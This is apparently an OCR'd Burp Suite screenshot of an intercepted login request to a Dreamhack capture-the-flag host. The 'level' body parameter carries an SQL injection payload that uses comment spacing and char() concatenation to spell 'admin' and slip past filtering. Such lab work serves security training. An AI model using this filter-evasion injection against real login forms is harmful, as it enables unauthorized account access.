 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://host3.dreamhack.games:21983 [23.81.42.210]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: host3.dreamhack.games:21983
3 Content-Length: 11
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://host3.dreamhack.games:21983
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Referer: http://host3.dreamhack.games:21983/login
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: grafana_session=e2cb4463a29c41cc9004f0c4e3ecdf2c
14 Connection: close
15
16 uid=1&upw=1&level=1/**/union/**/values(char(97)||char(100)||char(109)||char(105)||char(110))
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Inspector
Notes
Search 0 highlights